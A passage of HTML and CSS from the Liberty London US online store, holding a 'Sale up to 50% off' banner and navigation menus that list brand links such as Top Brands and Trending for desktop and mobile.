	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
    /* 260107 */
    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/us/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/us/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/us/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/us/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
